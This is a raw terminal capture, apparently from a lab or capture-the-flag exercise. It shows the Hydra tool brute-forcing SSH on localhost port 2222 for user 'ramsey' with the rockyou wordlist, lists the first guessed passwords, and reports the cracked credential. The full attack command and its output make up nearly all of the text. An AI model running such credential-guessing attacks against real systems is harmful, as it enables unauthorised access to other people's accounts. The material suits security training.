 ❯ hydra -l ramsey -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 2222 -V -f ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-04 22:54:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
[DATA] attacking ssh://127.0.0.1:2222/
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "ramsey" - pass "654321" - 17 of 14344400 [child 9] (0/1)
[2222][ssh] host: 127.0.0.1   login: ramsey   password: 12345678
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-04 22:54:50